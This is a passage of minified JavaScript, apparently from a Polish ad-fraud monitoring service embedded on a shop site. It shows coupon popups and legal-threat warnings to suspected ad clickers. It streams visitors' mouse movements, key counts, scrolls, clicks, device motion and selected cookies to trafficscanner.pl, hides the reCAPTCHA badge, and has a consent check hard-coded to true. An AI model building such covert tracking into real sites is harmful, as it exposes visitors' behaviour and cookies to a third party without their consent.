e,h,r,v,G,z,x,y,I,D,N,O,B;return $jscomp.asyncExecutePromiseGeneratorProgram(function(f){switch(f.nextAddress){case 1:h=(e=CookieStore.get("twdPopupOpenedRuleId"))?b.findRuleById(parseInt(e)):null,d.sort(function(a,b){var c=b.priority-a.priority;return 0==c?b.max_visits_in_interval-a.max_visits_in_interval:c}),r=0;case 2:if(!(r<d.length)){f.jumpTo(4);break}v=d[r];G=e==v.id;return f.yield(a.twdCR(v,G),5);case 5:if(!(z=f.yieldResult)){f.jumpTo(6);break}return f.yield(a.checkIfChatRuleIsUnderMsgLimit(v),7);case 7:z=f.yieldResult;case 6:if(z){h=v;f.jumpTo(4);break}else G&&(h=null);++r;f.jumpTo(2);break;case 4:if(h){a.options=c[h.content_id];h=b.setBasicOptionsFromRule(h);x=b.prepareTextVarsFromRule(h);if(h.id==e)return null!=CookieStore.get("twdEmptyCode")&&a.removeConversationHistory(rule.id),b.delayRuleExecution({rule:h,minimized:h.keep_minimized_popup||h.default_minimized,code_list_key:x}),f.return(!0);y=b.minimizeIfOpenedOrUseDefaultMinimizeValue(h);x&&(I=CookieStore.get("coupon_code_".concat(h.codeList[x])),null==I&&(D=new XMLHttpRequest,N=new URL("https://trafficscanner.pl/papi/popup/couponListHasUnclaimedCodes"),O=new URLSearchParams(N.search),O.set("listId",h.codeList[x]),N.search=O,D.open("GET",N.toString()),D.onreadystatechange=function(a){4==D.readyState&&(200==D.status?"1"==D.responseText.trim()?b.delayRuleExecution({rule:h,send_postback:!0,code_list_key:x,minimized:y},function(){if(!0===h.keep_minimized_popup){var a=null;"undefined"!==h.popup_duration&&0<h.popup_duration&&(a=60*h.popup_duration);CookieStore.set("twdPopupOpenedRuleId",h.id,a)}null!==CookieStore.get("twdEmptyCode")&&CookieStore.del("twdEmptyCode")}):b.checkRules(i):b.checkRules(i))},D.send()));x||(B={rule:h,minimized:y,send_postback:!0},b.delayRuleExecution(B,function(){if(!0===h.keep_minimized_popup){var a=null;"undefined"!==h.popup_duration&&0<h.popup_duration&&(a=60*h.popup_duration);CookieStore.set("twdPopupOpenedRuleId",h.id,a)}}));"undefined"!==typeof h&&!0===h.maximize_on_mouse_out&&(a.twdMaximizeOnMouseOut=!0)}f.jumpToEnd()}})}};e=a.getRuleIdFromUrlParam();null==e&&(e=CookieStore.get("twdPopupRuleIdFromParam"));return null!==e?(b.checkRule(e),h.jumpTo(0)):h.yield(b.checkRules(),0)})}};var isConsent=function(){return!0};isConsent()&&twdSB.twdInit();document.addEventListener("TWDSBReinit",function(){twdSB.twdInit()})}(function(){try{var a="undefined"!==typeof twdUrlVar.split("?")[1]?"?"+twdUrlVar.split("?")[1]:"";if(!(!function(){var a=function(a){for(var b=function(b){var c="[?&]"+b+"(?:&[^&]+?|$)";return decodeURIComponent(((new RegExp("[?&]"+b+"=([^&;]+?)(&|#|;|$)")).exec(a)||(new RegExp(c)).exec(a)||[null,""])[1].replace(/\+/g,"%20"))||null},c="from utm_source gclid fbclid cstrackid ref".split(" "),d=0;d<c.length;d++)if(null!=b(c[d]))return!0;return"TradeDoubler"===b("utm_medium")};try{return a(""!=twdUrlVar&&"false"!=twdUrlVar?twdUrlVar:document.URL)}catch(b){return!1}}()||document.referrer&&_isSameReferrerDomain(document.referrer,window.location.hostname,"3673"))){!function(a,b){(a=a||self).Alerter=b()}(this,function(){function a(b){$jscomp.initSymbol();$jscomp.initSymbol();$jscomp.initSymbolIterator();return(a="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(a){return typeof a}:function(a){$jscomp.initSymbol();$jscomp.initSymbol();$jscomp.initSymbol();return a&&"function"==typeof Symbol&&a.constructor===Symbol&&a!==Symbol.prototype?"symbol":typeof a})(b)}function b(a,b){if(!(a instanceof b))throw new TypeError("Cannot call a class as a function");}function d(a,b){for(var c=0;c<b.length;c++){var d=b[c];d.enumerable=d.enumerable||!1;d.configurable=!0;"value"in d&&(d.writable=!0);Object.defineProperty(a,d.key,d)}}function h(a,b,c){return b&&d(a.prototype,b),c&&d(a,c),a}function f(){return(f=Object.assign||function(a){for(var b=1;b<arguments.length;b++){var c=arguments[b],d;for(d in c)Object.prototype.hasOwnProperty.call(c,d)&&(a[d]=c[d])}return a}).apply(this,arguments)}function k(a){return(k=Object.setPrototypeOf?Object.getPrototypeOf:function(a){return a.__proto__||Object.getPrototypeOf(a)})(a)}function r(a,b){return(r=Object.setPrototypeOf||function(a,b){return a.__proto__=b,a})(a,b)}function v(a){var b=function(){if("undefined"==typeof Reflect||!Reflect.construct||Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],function(){})),!0}catch(u){return!1}}();return function(){var c,d=k(a);d=b?(c=k(this).constructor,Reflect.construct(d,arguments,c)):d.apply(this,arguments);if(!d||"object"!=typeof d&&"function"!=typeof d){if(void 0===this)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");c=this}else c=d;return c}}function G(a,b,c){return(G="undefined"!=typeof Reflect&&Reflect.get?Reflect.get:function(a,b,c){for(;!Object.prototype.hasOwnProperty.call(a,b)&&null!==(a=k(a)););if(a)return b=Object.getOwnPropertyDescriptor(a,b),b.get?b.get.call(c):b.value})(a,b,c||a)}function z(b){var c=a(b);return"function"===c||"object"===c&&b}function x(a,b,c){var d=2<arguments.length&&void 0!==c?c:window;Object.keys(a).forEach(function(c){Object.hasOwnProperty.call(a,c)&&b.call(d,a[c],c,a)})}function y(a,b){var c=f({},a,b);return Object.hasOwnProperty.call(b,"ids")&&(c.ids=f({},a.ids,b.ids)),Object.hasOwnProperty.call(b,"classes")&&(c.classes=f({},a.classes,b.classes)),Object.hasOwnProperty.call(b,"breakpoints")&&(c.breakpoints=f({},a.breakpoints,b.breakpoints)),Object.hasOwnProperty.call(b,"texts")&&(c.texts=f({},a.texts,b.texts)),Object.hasOwnProperty.call(b,"textVars")&&(c.textVars=f({},a.textVars,b.textVars)),x(c.texts,function(a,b){var d,e;c.texts[b]=(d=c.textVars,e=a,x(d,function(a,b){b=new RegExp("{{".concat(b,"}}"));e=e.replace(b,a)}),e)}),c}var I={breakpoints:{},ids:{dummyRoot:"alerterDummyRoot"},classes:{root:"alerter",overlay:"alerter-overlay",container:"alerter-container",popup:"alerter-popup",btmLogo:"alerter-btm-logo",btnClose:"alerter-btn-close",body:"alerter-body",image:"alerter-image",title:"alerter-title",contents:"alerter-contents"},modifierClasses:{popup:"alerter__bounce-in-left"},texts:{title:'<span class="tx-upper"></span>',body:'<p>Z urz\u0105dzenia, z kt\u00f3rego korzystasz oraz poni\u017cszego adresu IP nast\u0119puje wyklikiwanie naszych reklam w Google Ads.</p><p class="mrg-v tx-center"><span>ipv4</span> <span class="tx-bold tx-big">{{ip}}</span></p><p class="tx-upper">Takie dzia\u0142anie wyczerpuje znamiona czyn\u00f3w nieuczciwej konkurencji, okre\u015blonych w art. 15 ust. 1 pkt 5 i 2 ustawy z dnia 16.04.1993 r. o zwalczaniu nieuczciwej konkurencji.</p><p class="mrg-top--db">Zidentyfikowane urz\u0105dzenie oraz adres IP mog\u0105 zosta\u0107 wykorzystane jako dow\u00f3d w sprawie czynu nieuczciwej konkurencji (odpowiedzialno\u015b\u0107 cywilna oraz karna).</p>',btmLogo:"Strona chroniona przez"},textVars:{ip:"192.168.1.1"}},D=function(){function a(){var c=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{};b(this,a);this.events=c;this.hop=c.hasOwnProperty}return h(a,[{key:"on",value:function(a,b){if(a.constructor===Array)for(var c=0;c<a.length;c++)this.on(a[c],b);this.hop.call(this.events,a)||(this.events[a]=[]);var d=this.events[a].push(b)-1;return{remove:function(){delete this.events[a][d]}}}},{key:"emit",value:function(a,b){if(a.constructor===Array)for(var c=0;c<a.length;c++)this.emit(a[c],b);this.hop.call(this.events,a)&&this.events[a].forEach(function(a){a(b||{})})}}]),a}(),N=function(){function a(c){var d=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{};b(this,a);this._eventsBus=new D;this.disabled=!1;this.settings=y(I,d);this.rootElement=c||document.body}return h(a,[{key:"mount",value:function(a){var b,c,d,e=0<arguments.length&&void 0!==a?a:{};return this._eventsBus.emit("mount.before"),z(e)&&(this._components=(c=(b=this)._eventsBus,d={},Object.keys(e).forEach(function(a){"function"==typeof e[a]&&(d[a]=e[a](b,d,c))}),Object.keys(d).forEach(function(a){Object.prototype.hasOwnProperty.call(d,a)&&"function"==typeof d[a].mount&&d[a].mount()}),d)),this._eventsBus.emit("mount.after"),this}},{key:"update",value:function(a){return this.settings=y(this.settings,0<arguments.length&&void 0!==a?a:{}),this._eventsBus.emit("update"),this}},{key:"destroy",value:function(){return this._eventsBus.emit("destroy"),this}},{key:"disable",value:function(){return this.disabled=!0,this}},{key:"enable",value:function(){return this.disabled=!1,this}},{key:"on",value:function(a,b){return this._eventsBus.on(a,b),this}},{key:"settings",get:function(){return this._settings},set:function(a){z(a)&&(this._settings=a)}},{key:"disabled",get:function(){return this._disabled},set:function(a){this._disabled=!!a}}]),a}(),O=function(){function a(){var c=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{};b(this,a);this.listeners=c}return h(a,[{key:"on",value:function(a,b,c,d){var e=3<arguments.length&&void 0!==d&&d;"string"==typeof a&&(a=[a]);for(var f=0;f<a.length;f++)this.listeners[a[f]]=c,b.addEventListener(a[f],this.listeners[a[f]],e)}},{key:"off",value:function(a,b,c){var d=2<arguments.length&&void 0!==c&&c;"string"==typeof a&&(a=[a]);for(var e=0;e<a.length;e++)b.removeEventListener(a[e],this.listeners[a[e]],d)}},{key:"destroy",value:function(){delete this.listeners}}]),a}(),B={Popup:function(a,b,c){var d=new O,e={refs:[],mount:function(){c.emit("popup.mount.before");this.render();this.bind();c.emit("popup.mount.after")},bind:function(){var a=this;d.on("click",document,function(b){return a.click(b)})},unbind:function(){d.off("click",document)},click:function(a){(void 0!==this.refs.overlay&&a.target===this.refs.overlay.el||void 0!==this.refs.container&&a.target===this.refs.container.el||void 0!==this.refs.btnCloseOverlay&&a.target===this.refs.btnCloseOverlay.el||void 0!==this.refs.btnClosePopup&&a.target===this.refs.btnClosePopup.el)&&this.close()},close:function(){a.rootElement.classList.remove("".concat(a.settings.classes.root,"-overflown"));this.refs.overlay.el.classList.remove("open");c.emit("popup.close")},open:function(){a.rootElement.classList.add("".concat(a.settings.classes.root,"-overflown"));this.refs.overlay.el.classList.add("open");c.emit("popup.open")},render:function(){this.refs.overlay={el:this.renderOverlay()};this.refs.btnCloseOverlay={el:this.renderBtnClose(),parentKey:"overlay"};this.refs.container={el:this.renderContainer(),parentKey:"overlay"};this.refs.popup={el:this.renderPopup(),parentKey:"container"};this.refs.btmLogo={el:this.renderBtmLogo(),parentKey:"container"};this.refs.btnClosePopup={el:this.renderBtnClose(),parentKey:"popup"};x(e.refs,function(b){void 0===b.parentKey||void 0===e.refs[b.parentKey]?b.parent=a.rootElement:b.parent=e.refs[b.parentKey].el;b.el=b.parent.appendChild(b.el)})},renderOverlay:function(){var b=document.createElement("div");return b.classList.add(a.settings.classes.root),b.classList.add(a.settings.classes.overlay),b},renderContainer:function(){var b=document.createElement("div");return b.classList.add(a.settings.classes.container),b},renderBtnClose:function(){var b=document.createElement("button");return b.classList.add(a.settings.classes.btnClose),b},renderPopup:function(){var b,c=document.createElement("div");return c.classList.add(a.settings.classes.popup),(b=a.settings.modifierClasses.popup).constructor===Array?b.forEach(function(a){c.classList.add(a)}):c.classList.add(b),c},renderBtmLogo:function(){var b=document.createElement("div");b.classList.add(a.settings.classes.btmLogo);var c=document.createElement("p");c.innerHTML=a.settings.texts.btmLogo;b.appendChild(c);c=document.createElement("a");c.setAttribute("href","https://trafficwatchdog.pl/");c.setAttribute("target","_blank");c.setAttribute("rel","nofollow");var d=document.createElement("img");return d.setAttribute("alt","Trafficwatchdog logo"),d.setAttribute("src","https://panel.trafficwatchdog.pl/svg/logo.svg"),d.classList.add("".concat(a.settings.classes.btmLogo,"__img")),c.appendChild(d),b.appendChild(c),b}};return c.on(["destroy","update"],function(){e.unbind()}),c.on("update",function(){e.mount()}),c.on(["destroy"],function(){d.destroy()}),c.on(["destroy","popup.mount.before"],function(){x(e.refs,function(a){a.el.parentNode&&a.el.parentNode.removeChild(a.el)});e.refs=[]}),e},PopupBody:function(a,b,c){var d=new O,e={refs:[],mount:function(){c.emit("popupBody.mount.before");this.render();c.emit("popupBody.mount.after")},render:function(){this.refs.body={el:this.renderBody(),parentKey:"popup"};this.refs.image={el:this.renderImage(),parentKey:"body"};this.refs.title={el:this.renderTitle(),parentKey:"body"};this.refs.contents={el:this.renderContents(),parentKey:"body"};this.refs.body.el=b.Popup.refs.popup.el.appendChild(this.refs.body.el);this.refs.image.el=this.refs.body.el.appendChild(this.refs.image.el);this.refs.title.el=this.refs.body.el.appendChild(this.refs.title.el);this.refs.contents.el=this.refs.body.el.appendChild(this.refs.contents.el)},renderBody:function(){var b=document.createElement("div");return b.classList.add(a.settings.classes.body),b},renderTitle:function(){var b=document.createElement("p");return b.classList.add(a.settings.classes.title),b.innerHTML=a.settings.texts.title,b},renderImage:function(){var b=document.createElement("img");return b.setAttribute("alt","warning sign"),b.setAttribute("src","[data-uri]"),b.classList.add(a.settings.classes.image),b},renderContents:function(){var b=document.createElement("div");return b.classList.add(a.settings.classes.contents),b.innerHTML=a.settings.texts.body,b}};return c.on("update",function(){e.mount()}),c.on(["destroy"],function(){d.destroy()}),c.on(["destroy","popupBody.mount.before","popup.mount.before"],function(){x(e.refs,function(a){a.el.parentNode&&a.el.parentNode.removeChild(a.el)});e.refs=[]}),e}};return function(){function a(){return b(this,a),c.apply(this,arguments)}!function(a,b){if("function"!=typeof b&&null!==b)throw new TypeError("Super expression must either be null or a function");a.prototype=Object.create(b&&b.prototype,{constructor:{value:a,writable:!0,configurable:!0}});b&&r(a,b)}(a,N);var c=v(a);return h(a,[{key:"mount",value:function(b){var c=0<arguments.length&&void 0!==b?b:{};return G(k(a.prototype),"mount",this).call(this,f({},B,c))}}]),a}()});(function(){!function(a,b){return a.ifvisible=b()}(this,function(){var a,b,d,h,f,k,r,v,G,z,x,y,I;return v={},d=document,z=!1,x="active",k=6E4,f=!1,b=function(){var a,b,c,d;return c={},a=function(a,b,d){return a.__ceGUID=void 0,a.__ceGUID||(a.__ceGUID="ifvisible.object.event.identifier"),c[a.__ceGUID]||(c[a.__ceGUID]={}),c[a.__ceGUID][b]||(c[a.__ceGUID][b]=[]),c[a.__ceGUID][b].push(d)},b=function(a,b,d){var e;if(a.__ceGUID&&c[a.__ceGUID]&&c[a.__ceGUID][b]){var f=c[a.__ceGUID][b];var h=[];b=0;for(e=f.length;b<e;b++)a=f[b],h.push(a(d||{}));return h}},d=function(a,b,d){var e,f,h;if(d){if(a.__ceGUID&&c[a.__ceGUID]&&c[a.__ceGUID][b]){var k=c[a.__ceGUID][b];var r=f=0;for(h=k.length;f<h;r=++f)if(e=k[r],e===d)return c[a.__ceGUID][b].splice(r,1),e}}else if(a.__ceGUID&&c[a.__ceGUID]&&c[a.__ceGUID][b])return delete c[a.__ceGUID][b]},{add:a,remove:d,fire:b}}(),a=function(){var a;return a=!1,function(b,c,d){return a||(a=b.addEventListener?function(a,b,c){return a.addEventListener(b,c,!1)}:b.attachEvent?function(a,b,c){return a.attachEvent("on"+b,c,!1)}:function(a,b,c){return a["on"+b]=c}),a(b,c,d)}}(),r=function(){var a;var b=3;var c=d.createElement("div");var e=c.getElementsByTagName("i");for(a=function(){return c.innerHTML="\x3c!--[if gt IE "+ ++b+"]><i></i><![endif]--\x3e",e[0]};a(););return 4<b?b:void 0}(),h=!1,I=void 0,"undefined"!=typeof d.hidden?(h="hidden",I="visibilitychange"):"undefined"!=typeof d.mozHidden?(h="mozHidden",I="mozvisibilitychange"):"undefined"!=typeof d.msHidden?(h="msHidden",I="msvisibilitychange"):"undefined"!=typeof d.webkitHidden&&(h="webkitHidden",I="webkitvisibilitychange"),y=function(){var b,c;return b=[],c=function(){return b.map(clearTimeout),"active"!==x&&v.wakeup(),f=+new Date,b.push(setTimeout(function(){if("active"===x)return v.idle()},k))},c(),a(d,"mousemove",c),a(d,"keyup",c),a(d,"touchstart",c),a(window,"scroll",c),v.focus(c),v.wakeup(c)},G=function(){var b;return!!z||(!1===h?(b="blur",9>r&&(b="focusout"),a(window,b,function(){return v.blur()}),a(window,"focus",function(){return v.focus()})):a(d,I,function(){return d[h]?v.blur():v.focus()},!1),z=!0,y())},v={setIdleDuration:function(a){return k=1E3*a},getIdleDuration:function(){return k},getIdleInfo:function(){var a,b;return a=+new Date,b={},"idle"===x?(b.isIdle=!0,b.idleFor=a-f,b.timeLeft=0,b.timeLeftPer=100):(b.isIdle=!1,b.idleFor=a-f,b.timeLeft=f+k-a,b.timeLeftPer=(100-100*b.timeLeft/k).toFixed(2)),b},focus:function(a){return"function"==typeof a?this.on("focus",a):(x="active",b.fire(this,"focus"),b.fire(this,"wakeup"),b.fire(this,"statusChanged",{status:x})),this},blur:function(a){return"function"==typeof a?this.on("blur",a):(x="hidden",b.fire(this,"blur"),b.fire(this,"idle"),b.fire(this,"statusChanged",{status:x})),this},idle:function(a){return"function"==typeof a?this.on("idle",a):(x="idle",b.fire(this,"idle"),b.fire(this,"statusChanged",{status:x})),this},wakeup:function(a){return"function"==typeof a?this.on("wakeup",a):(x="active",b.fire(this,"wakeup"),b.fire(this,"statusChanged",{status:x})),this},on:function(a,c){return G(),b.add(this,a,c),this},off:function(a,c){return G(),b.remove(this,a,c),this},onEvery:function(a,b){var c,d;return G(),c=!1,b&&(d=setInterval(function(){if("active"===x&&!1===c)return b()},1E3*a)),{stop:function(){return clearInterval(d)},pause:function(){return c=!0},resume:function(){return c=!1},code:d,callback:b}},now:function(a){return G(),x===(a||"active")}}})}).call(this);lsProtect=function(){var c={vidInForm:!1,onlyOncePerVisit:!1,onlyExternalVisit:!1,sendEndData:!1,formId:null,ajaxForm:!1,disableWebsocket:!1,cid:3673,wsTimeout:300,showLoader:!1,sendFormOnlyOnce:!1,getLeadIdFun:null,updateForm:!1,resetFormFun:null,customFormTitle:null,delayEndData:!1,addCustomSubmitListener:null,customSubmitFun:null,clientCookies:[],mainDomain:"torebki-skorzane.pl"},b={setCookie:function(a,b,d){var e="";"undefined"!==typeof d&&(e=new Date,e.setTime(e.getTime()+864E5*d),e="expires="+e.toUTCString());document.cookie=a+"="+b+";"+e+";domain=."+c.mainDomain+";path=/"},getCookie:function(a){a+="=";for(var b=document.cookie.split(";"),c=0;c<b.length;c++){for(var d=b[c];" "==d.charAt(0);)d=d.substring(1);if(0==d.indexOf(a))return d.substring(a.length,d.length)}return""},objectToString:function(a,c){var d=[],e;for(e in a)if(a.hasOwnProperty(e)){var f=c?c+"["+e+"]":e,l=a[e];f=null!==l&&"object"===typeof l?b.objectToString(l,f):encodeURIComponent(f)+"="+encodeURIComponent(l);d.push(f)}return d.join("&")},zeroPadNum:function(a){return 10>a?"0"+a:a},getISOTime:function(a){void 0===a&&(a=new Date);return a.getFullYear()+"-"+this.zeroPadNum(a.getMonth()+1)+"-"+this.zeroPadNum(a.getDate())+" "+this.zeroPadNum(a.getHours())+":"+this.zeroPadNum(a.getMinutes())+":"+this.zeroPadNum(a.getSeconds())+"."+this.zeroPadNum(a.getMilliseconds())},hashString:function(a){if(a){var b=0;if(0==a.length)return b;for(var c=0;c<a.length;c++){var d=a.charCodeAt(c);b=(b<<5)-b+d;b&=b}return b}return null},hashStringWorker:function(a,b,c){if("undedfined"===typeof Worker)return a(b,this.hashString(c()));var d=new Blob(["var hashString = "].concat(this.hashString.toString().split(/\n/)).concat([";self.onmessage = function (e) { postMessage({hash: hashString(e.data.inString)}); };"]));d=new Worker(window.URL.createObjectURL(d));d.onmessage=function(c){a(b,c.data.hash)};d.postMessage({inString:c()})},execUnderWebWorker:function(a,b,c,d){if("undedfined"===typeof Worker)return a(b,c(d));c=new Blob(["var callable = "].concat(c.toString().split(/\n/)).concat(";self.onmessage = function (e) { self.postMessage(callable(e.data)); };"));c=new Worker(window.URL.createObjectURL(c));c.onmessage=function(c){a(b,c.data)};c.postMessage(d)}},d={to_send:{},keys:function(){return Object.keys(this.to_send)},sent:function(a){this.to_send[a]=!0},put:function(a){this.keys().some(function(b){return b==a})||(this.to_send[a]=!1)},done:function(){var a=this.keys(),b=this;return a.length==a.reduce(function(a,c){return a+ +b.to_send[c]},0)},run:function(){var a=setInterval(function(){if(d.done()){clearInterval(a);var c={type:"stat1Finish",t:b.getISOTime()};c=JSON.stringify(c);z.send(c)}},250)}},h={isValid:function(){window.indexedDB=window.indexedDB||window.mozIndexedDB||window.webkitIndexedDB||window.msIndexedDB;window.IDBTransaction=window.IDBTransaction||window.webkitIDBTransaction||window.msIDBTransaction;window.IDBKeyRange=window.IDBKeyRange||window.webkitIDBKeyRange||window.msIDBKeyRange;return!!window.indexedDB&&!!window.IDBTransaction&&!!window.IDBKeyRange}},f=function(){return!!navigator.userAgent.match(/Trident/g)||!!navigator.userAgent.match(/MSIE/g)||-1!==twdUrlVar.indexOf("portal=testpixel")},k=function(a,c,d,e){var f=new XMLHttpRequest;xhrHasCredentialsProp(f)&&(a={id:a,response:c,dt:d,data:e,url:twdUrlVar},f.open("POST","https://trafficscanner.pl/ws2/index.php?action=error",!0),f.setRequestHeader("Content-Type","application/x-www-form-urlencoded"),a=b.objectToString(a),f.send(a))},r=function(a,b){var c=document.createElement("img");c.src=a;c.setAttribute("width",1);c.setAttribute("height",1);c.setAttribute("style","position: absolute; left: 0px; top: 0px; visibility: hidden;");b.appendChild(c)},v=function(a,c,d,e,h,E,t,R,u){var l=function(a,c){a=b.objectToString(a);var d=document.body;r(c+"?"+a,d);t();return d},p=function(a,c,d,e,f,l,h,p,q,n){"undefined"!==typeof n&&n&&(a.withCredentials=!0);a.open(c,e,d);a.setRequestHeader("Content-Type","application/x-www-form-urlencoded");a.onerror=h;d&&(a.ontimeout=function(a){k(f.d,"Timeout",q,JSON.stringify(f));p()},q&&(a.timeout=3E3));a.onreadystatechange=function(){if(4===a.readyState)if(200<=a.status&&400>a.status){var b=a.responseText;try{0==b.indexOf("[]")&&(b=b.substr(2));try{var c=JSON.parse(b)}catch(S){c=b}l(c)}catch(S){k(f.d,a.responseText,q,JSON.stringify(f)),h(Error(S))}}else b="Response returned with non-OK status: "+a.status,k(f.d,b,q,JSON.stringify(f)),h(Error(b));p()};c=b.objectToString(f);a.send(c);return a},q=function(a,c,d,e,f,l){var h=new XDomainRequest;h.open(a,d,c);h.onerror=l;h.onload=function(){if(h.response)try{var a=JSON.parse(h.responseText);f(a)}catch(X){l(Error(X))}};a=b.objectToString(e);h.send(a);return h},n=function(a,b,c,d,e,f,l,h,k){var n=new XMLHttpRequest;if(xhrHasCredentialsProp(n))return p(n,a,b,c,d,e,f,l,h,k);if(XDomainRequest)return q(a,b,c,d,e,f);f(Error("CORS not supported"));return!1};return f(e,d)?l(e,d):n(a,c,d,e,h,E,t,R,u)},G={loaderEl:null,init:function(){if(!this.loaderEl){this.loaderEl=document.createElement("div");var a=document.createElement("img");a.src="https://trafficscanner.pl/ws2/ajax-loader.gif";this.loaderEl.innerHTML="Loading...<br />";this.loaderEl.style.cssText="display: none";this.loaderEl.appendChild(a);document.body.appendChild(this.loaderEl)}},show:function(){this.loaderEl&&(this.loaderEl.style.cssText="position: fixed; top: 5%; left: 40%; z-index: 5000; right: 40%; padding: 15px; text-align: center; background: #fff; box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5); border-radius: 6px")},hide:function(){this.loaderEl&&(this.loaderEl.style.cssText="display: none")}},z=wf_trafficscanner_obj.websocket,x=function(){try{a:{for(var c="from utm_source gclid fbclid cstrackid ref".split(" "),d=0;d<c.length;d++)if(null!=(decodeURIComponent(((new RegExp("[?|&]"+c[d]+"=([^&;]+?)(&|#|;|$)")).exec(a)||[null,""])[1].replace(/\+/g,"%20"))||null)){var e=!0;break a}e=!1}if(!e){var f=b.getCookie("twd_s");if(f&&"NaN"!=f)return!1}}catch(w){return!1}return!0},y=function(a,c){if(0!=c.length)var d=0,e=setInterval(function(){a:{d++;for(var f={},l=0;l<c.length;l++)if(f[c[l]]=b.getCookie(c[l]),3>d&&""==f[c[l]])break a;clearInterval(e);l=new XMLHttpRequest;f={vid:a,ck:JSON.stringify(f)};xhrHasCredentialsProp(l)&&(l.open("POST","https://trafficscanner.pl/ws2/index.php?action=cookies",!0),l.setRequestHeader("Content-Type","application/x-www-form-urlencoded"),f=b.objectToString(f),l.send(f))}},700)},I={checker:null,exists:function(){for(var a=document.getElementsByTagName("script"),b=0,c=a.length;b<c;++b)if(/api\.js.*onload=twdOnloadCallbackC/.test(a[b].src))return!0;return!1},callback:function(){try{var a=I;grecaptcha.ready(function(){grecaptcha.execute("6LctxKspAAAAAEf06ZruqhYv9qNPxTPoJk4wwgwD",{action:"homepage"}).then(function(c){var d=new XMLHttpRequest;d.onreadystatechange=function(){d.readyState==XMLHttpRequest.DONE&&200==d.status&&(a.checker.sent("recaptcha"),console.log(d.responseText))};c=b.objectToString({token:c,cid:3673,vid:B.vid||wf_trafficscanner_obj.vid});if("undefined"===typeof window.twdCaptchaFlag||!1===window.twdCaptchaFlag)d.open("POST","https://trafficscanner.pl/ws2/index.php/?action=captcha",!0),d.setRequestHeader("Content-Type","application/x-www-form-urlencoded"),d.send(c),window.twdCaptchaFlag=!0})})}catch(p){}},checkIfLoading:function(){urlSearchParams=new URLSearchParams(location.search);var a="from utm_source gclid fbclid cstrackid ref".split(" "),b=[],c={gclid:"adwords",fbclid:"Facebook"},d=Object.keys(c);for(f=0;f<d.length;++f){var e=urlSearchParams.get(d[f]);if(null!=e&&(e=b.includes(c[d[f]])))return!1}for(var f=0;f<a.length;++f)if(e=urlSearchParams.get(a[f]),null!=e&&(e=b.includes(e)))return!1;return!0},generate:function(a){this.checker=a;this.checker.put("recaptcha");try{window.twdOnloadCallbackRC=this.callback;var b=this,c=setInterval(function(){if("loading"===document.readyState)return!1;clearInterval(c);if(!b.checkIfLoading())return!1;if(!b.exists()){var a=document.createElement("style");a.textContent=".grecaptcha-badge { display: none; }";document.getElementsByTagName("head")[0].appendChild(a)}a=document.createElement("script");a.src="https://www.google.com/recaptcha/api.js?onload=twdOnloadCallbackRC&render=6LctxKspAAAAAEf06ZruqhYv9qNPxTPoJk4wwgwD";a.setAttribute("async","async");a.setAttribute("defer","defer");document.getElementsByTagName("body")[0].appendChild(a)},200)}catch(n){return!1}}},D=function(a){d.put("permission_test");try{navigator.permissions.query({name:"notifications"}).then(function(b){a(b)})}catch(p){a("cerror")}},N={isReady:function(){return void 0!==this.mediaInfo&&"unset"!==this.permissionStatusState&&"unset"!==this.notifPermission},startHarvest:function(){var a=this;a.permissionStatusState="unset";a.notifPermission="unset";D(function(c){try{if(a.permissionStatusState="cerror"===c?"cerror":c.state,a.notifPermission=Notification.permission,B.useWebsocket){var e={type:"stat1",fld:"ptst",v:{permissionStatusState:a.permissionStatusState,notifPermission:a.notifPermission},t:b.getISOTime()};z.send(JSON.stringify(e))}}catch(n){console.log(n)}d.sent("permission_test")});I.generate(d)},fillData:function(a){a.minf=JSON.stringify(this.mediaInfo);a.ptst=JSON.stringify({permissionStatusState:this.permissionStatusState,notifPermission:this.notifPermission})}},O={sendTimes:[500,1E3,2E3,3E3,4E3,6E3,8E3,1E4,15E3],sendIntervalAfter:5E3,useWebsocket:!0,activityDataChanged:function(){return this.mouse.hasChanged()||this.keys.hasChanged()||this.scroll.hasChanged()||this.click.hasChanged()},init:function(){this.addListeners();this.addSender()},addListeners:function(){this.keys.addListeners();this.click.addListeners();this.blurAndFocus.addListeners()},addSender:function(){if(!B.useWebsocket){var a=function(a,c){c.activityDataChanged()&&(a={d:a,u:twdUrlVar,t:b.getISOTime()},c.mouse.hasChanged()&&(a.m=c.mouse.pop()),c.keys.hasChanged()&&(a.k=c.keys.pop().current),c.scroll.hasChanged()&&(a.s=c.scroll.pop()),c.mouseover.hasChanged()&&(a.mo=c.mouseover.pop()),c.click.hasChanged()&&(a.click=c.click.pop()),c.deviceOrientation.hasChanged()&&(a.devor=c.deviceOrientation.pop()),c.deviceMovement.hasChanged()&&(a.devmo=c.deviceMovement.pop()),v("POST",!0,"https://trafficscanner.pl/ws2/index.php?action=activity",a,function(){},function(a){console.log("Error");console.log(a)},function(){},!1))};(function(b){for(var d=0,e=b.sendTimes.length;d<e;d++)setTimeout(function(){a(B.vid,b)},b.sendTimes[d]);setTimeout(function(){var d=setInterval(function(){a(B.vid,b)},b.sendIntervalAfter);c.wsTimeout&&setTimeout(function(){clearInterval(d)},1E3*c.wsTimeout)},b.sendTimes[b.sendTimes.length-1])})(this)}},mouse:{overall:"",current:"",add:function(a){this.current+=a;this.overall+=a},pop:function(){var a=this.current;this.current="";return a},hasChanged:function(){return""!==this.current},addListeners:function(){var a=this,c=function(b){b=b||window.event;if(null==b.pageX&&null!=b.clientX){var c=b.target&&b.target.ownerDocument||document;var d=c.documentElement;c=c.body;b.pageX=b.clientX+(d&&d.scrollLeft||c&&c.scrollLeft||0)-(d&&d.clientLeft||c&&c.clientLeft||0);b.pageY=b.clientY+(d&&d.scrollTop||c&&c.scrollTop||0)-(d&&d.clientTop||c&&c.clientTop||0)}b=b.pageX+","+b.pageY+"; ";a.add(b);return b};document.addEventListener("mousemove",B.useWebsocket?function(a){a=c(a);z.isOpen()&&(a={d:B.vid,u:twdUrlVar,t:b.getISOTime(),m:a},z.send(JSON.stringify(a)))}:function(a){c(a)})}},keys:{overall:0,overallCat:[],current:0,currentCat:[],add:function(a){this.current+=1;this.overall+=1;a in this.overallCat?this.overallCat[a]+=1:this.overallCat[a]=1;a in 